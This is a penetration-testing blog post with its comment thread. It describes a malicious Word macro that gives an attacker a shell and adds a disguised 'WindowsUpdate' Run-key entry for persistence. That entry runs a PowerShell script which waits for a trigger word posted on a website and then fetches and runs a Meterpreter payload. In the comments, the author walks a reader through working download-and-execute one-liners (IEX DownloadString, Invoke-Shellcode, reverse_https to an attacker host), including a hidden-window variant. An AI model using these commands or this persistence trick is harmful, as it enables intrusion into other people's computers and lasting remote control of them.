When I went to Derbycon 3.0 last year, I saw @mattifestation and @obscuresec‘s talk about using pre-existing windows components for post-exploitation. What I absolutely loved was the section on using Powershell and a website for C2 after a compromise.

In a nutshell, you gain access to a system and create some way of getting script execution on startup (for persistence). This particular script is a rather neat one. What it does is define a key word and a website. It will check the website for the keyword and if it exists, it will execute a new payload using Invoke-Shellcode. Pretty badass, right? That means when you are ready for your shell back, you go to the website and enter the keyword. When the script goes to check the site, it will see the key word and execute a new payload. You can find their talk here
What I have done is implement this into a word macro that you send to a target.
You can find the code here: https://github.com/enigma0x3/Powershell-C2
When the target opens the document, you get a shell.
The macro also creates a registry key called WindowsUpdate in HKCU:Software\Microsoft\Windows\CurrentVersion\Run\ that invokes the C2 script (you have to host Invoke-Shellcode and the C2 script).
So say you decide to close your sessions and go watch some ShmooCon talks. Once it is time to work again, simply fire up your multi/handler, point your browser to the website you set in your C2 script and create a comment with your magical word. Here is an example:
As you can see, I set my site to my blog and I set the keyword to h4x0r. So I go to my blog and create a comment using my keyword:

Since we created a registry key to execute our C2 script, it will start once the user logs in. When it comes to check the site for the keyword, it will find it and execute our payload:
And boom, we get a new shell:
This is a great way to get in and out without introducing anything new or making a lot of noise. Again, I have to give full credit to @mattifestation and @obscuresec for this fantastic method 🙂
-Matt Nelson (@enigma0x3)




Hey, great post and great blog,
for mysterious reasons i follow your different step by steps and i failed each time to get a shell.
I change the adresses on the macros and the port and i place my Invoke-Shellcode in a reachable path. Your way to do that seems so clear that i should not have any problems but it failed… 😦
So here my question:
I’m using Word and Excel 2013 out of the box. Do you known if the problem could come from a counter-mesure deployed from Micrsoft.? I do not find info on that on google, did ou ever tried with 2013 versions?
Thanks in advance!
First off, thanks for reading! 2013 versions do work but when you create your macro, I would try saving it as a 2003-2007 version (its an option when do you a file->save as). To rule out code error, you can create the macro and then walk through it by pressing F8. If it hits a spot that fails, it will tell you.
Let me know what you find.
–@enigma0x3
hey enigma0x3, thanks for the reply.
debbuging the word document with F8 seems ok. I saved as “Word Document 97-2003” (no 2003-2007 proposition). Nothing.
I change the adress and the port in the macro code, i lay my Invoke-Shellcode in my kali /var/www (and strat apache, the browser confirm me the code is here), i tried to open a listener with metasploit, and also tried with cobalt strike. I have to say also that i’m running a Windows 7 in a VM virtualbox, but i bridge the connection so it shhould be ok (i saw that you’ve done it before in one of your vid). If you have any idea you will save my past 2 days hitting this wall.. 🙂 thanks a lot
Are you running the macro and then posting a commend on the specified website?
i’m trying to do something even easier: i’m using your Powershell Payload Excel Delivery. I tried to get it work on excel and on word without any success.
Can you post a link to the github repo you are pulling the code from?
i’ve made coments on the wrong post. I was looking to do the C2 pulling commands from a website, but just before i am stuck in an another part (so sorry for the confusion). So to be clear:
I’m trying to use the macro of th Powershell Payload Excel Delivery, in a macro 2013.
I just get a multi/handler with the proper config, a windows/meterpreter/reverse_https on port 1111
i place my file Invoke-Shellcode in the /var/www of my Kali box (service apache is started)
i open the macro, enable the macro. And nothing
Sorry for the confusion
If you paste this into powershell on the windows 7 box and hit enter, do you see a shell?
IEX ((New-Object Net.WebClient).DownloadString(‘http://xxx.xxx.xx.xxx/Invoke-Shellcode’)); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost xxx.xxx.xx.xxx -Lport xxxx -Force
yeah right….impossible to get connected with the remote server to DownloadString…
Can you try this? This replaces the hosted invoke-shellcode with a public version. Just change the lhost to your linux box and setup the listener:
IEX ((New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/mattifestation/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1’)); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost xxx.xxx.x.xxx -Lport 1111 -Force
Nop. nothing again… only got a
>> _
blinking.
and nothing in msf
i’ve tried some VBA injection before so i know that the 2 machines manage to communicate. I’ve tried some Veil also…pretty dying..
click start->run and paste this in (replace xxx.xxx.xx.xxx with your IP)
powershell.exe -windowstyle hidden -noexit -c IEX ((New-Object Net.WebClient).DownloadString(‘http://goo.gl/tmAlp8’)); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost xxx.xxx.x.xxx -Lport 1111 -force
here is a video that goes through it:
Some more feedback: after many unsuccessfull tests, I launch on kali a python SimpleHTTPServer far more verbose than Apache.
So
1)the file is correctly pull out.
2)only got in my powershell window:
$IsWow64Process = [System.Runtime.InteropServices.Marshall::GetDelegateForFunctionPointer($IsWow64ProcessAddr, $IsWow64ProcessDelegate) $64bitCPU = $ falsePS
3) nothing on metasploit. I change the Exitfunc to thread (as obscuresec recommands) or process with no results.
Seems to be a 64bit issue isn’t it. I’m quite lost. Did you ever heard such issue before?
Thanks for your help, that is very kind. !
Can you try running it from powershell.exe in both SysWOW64 and System32?
If you try this in office 2010, does it work?
Thanks a lot again for the live debugging. I followed your video and your howto before asking, and i’ve just redo-it again. Pretty simple. But it failed for me..Same results for the last command: a blinking prompt and nothing in msf..
Here the different config that i tried:
¤Kali 64bit ==> W7 on a VM 32bit Office 2013
IEX ((New-Object Net.WebClient).DownloadString(‘http://xxx.xxx.xx.xxx/Invoke-Shellcode’)); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost xxx.xxx.xx.xxx -Lport xxxx -Force
==> Invoke=Shellcode is properly pull out, but nothing on metasploit (version 4.10.0)
==> other commands that you proposed on the prompt only gave me a blinking >>_
¤ Kali 32bit ==> W8 PC Office 2010
IEX ((New-Object Net.WebClient).DownloadString(‘http://xxx.xxx.xx.xxx/Invoke-Shellcode’)); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost xxx.xxx.xx.xxx -Lport xxxx -Force
==> Invoke=Shellcode is properly pull out, but nothing on metasploit (version 4.10.0) and a message in the prompt $IsWow64Process = [System.Runtime.InteropServices.Marshall::GetDelegateForFunctionPointer($IsWow64ProcessAddr, $IsWow64ProcessDelegate) $64bitCPU = $ falsePS
==> other commands that you proposed on the prompt only gave me a blinking >>_
The thing that is the most strange for me is that command in my prompt seems to get properly my Invoke-Shellcode, but when i tried to change the path and deliver directly the version of mattifestation in raw format, nothing happen. the Blinking >>_
Of course i stoped trying to get the macro code work in such a situation because things are not served properly even directly on the prompt…
Thanks again for the help 🙂
Amerigo
okayyyyy, finally here the strangest thing of my powershell world:
IEX ((new-object net.webclient).downloadstring(‘http://xxx.xxx.xxx/Invoke-Shellcode’)); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost xxx.xxx.x.xxx -Lport 1111 -force
do the trick and i got meterpreter session…
What could i say..it seems to be a question of uppercase. Thanks a lot for being so patient and helpfull for this weird issue, and hope that’s these discussion help someone else. Thanks for your jobs, macro and idea, particulary the last Outlook one that sounds so smart. Take care.
Amerigo.
Interesting! Glad it finally works!
Hey enigma0x3,
after many operations, trying to reproduce your “Web C2 trick”, i met some issues with the persistence part. Because of my previous buggy situation i’m not sure at all of what happen.
Here is my steps:
* I’m using github to manage Invoke-Shellcode and persistence.ps1. Using my kalibox to serve those files directly (with apache or SimpleHTTPServer), in a lab situation is ok. But in real audit situation the files are not properly served. Some restrictions to direct pull out occures (i think of something like default credential)
* I create a macro with your code, laying the proper IP and using bit.ly to call Invoke-Shellcode (from mattifestation). In the persist part of the macro i use my own github to serve persistence.ps1 (i change IP, word, and path of Invoke-Shellcode).
* I create a very simple blog with a unique article on wordpress.com, where it is possible to comment directly (no moderation).
Here what happens:
*First the remote machine is properly infected. I got a shell back.
*The HKCU is correctly created.
*I finish the session. Turn off msfconsole (i tried also by the way with Armitage).
*I launch a new multi/handler with the proper IP, Paylaod and so forth (i’ve tried different EXITFUNC), go to my blog, enter my magical word. And badam: nothing.
I tried to reproduce different macros and situations that you describe in your great blog. Each time the infection happen but not the persistence.
The only case where i manage to get persistence is with the very first article of your blog.
I ‘m not sure that everybody could be interested to read those differents issues, so i hope you will moderate them first. Of course i will give you the path of my github and wordpress if you have, as in the past, some time and so kindness to look at it. I couls then make the proper correction with your help, and then re-wrgiht a comment on your blog with the different observations, corrections, and what happen.
I have one more question 🙂
I tried to reproduced your different situation with cobalt strike (with the same results). I was asking myself if it is possible to use the beacon of cobalt strike instead of the classical reverse_http. Did you tried it. The thing is that having beacon permitt to really increase possibilities and facilities for post-operations.
Thanks a lot for all.
Amerigo.
The registry key that is created simply pulls the C2 script down and executes it. This is where you define your trigger word. Is this script accessible and if so, did you update the IP and keyword in that script?
As you hopefully moderate comments i could append here some more infos:
*here the blog that is suppose to call my magical word (“bla”):
http://eleonoremail.wordpress.com/2014/11/12/premier-article/
*here is my github to serve the persitence:
https://raw.githubusercontent.com/eleonoret/master/master/perse.ps1
I certainely understand that you have far more interresting things to code, instead of debbuging this situation. So just tell me and i will stop immediatly any comments other than “great blog” on your blog.
Thanks a lot in advance.
Thanks a lot for the reply. As you may see in my links, the trigger word, the blog are properly modified. The scripts are in github (Invoke-Shellcode and the persistence one) and IPs are updated. Looking at the HKCU the key is there. But after the infection, nothing happen when i re-launch an msf session. No persistence. (I double check the different path, IPs and so forth)
Ok, did you start your new handler and reboot the target machine? It checks in on reboot.
>
Thanks for the reply Matt.
I reboot many times and i tried with msf, cobalt, different ports after reboot. I’ve tried also with à W8.1 with powershell 4.
HKCU is properly write, but for a reason i do not simply catch, it fails.
And to tell you the all thing, all the “persistence part” of your blog fails for me.
I’ve tried to place your scripts on a local server, on github, using bit.ly or no. No problems invoking Invoke-Shellcode…really painfull, I just must understand what is going on for not turning totaly insane. 🙂
Thanks again for the precious help